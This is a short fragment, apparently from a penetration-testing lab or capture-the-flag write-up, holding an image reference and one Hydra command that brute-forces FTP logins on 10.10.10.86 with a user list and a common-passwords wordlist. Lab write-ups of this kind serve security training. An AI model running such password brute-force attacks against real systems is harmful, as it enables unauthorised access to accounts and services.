 hydra -L user.txt -P /usr/share/wordlists/500-worst-passwords.txt 10.10.10.86 ftp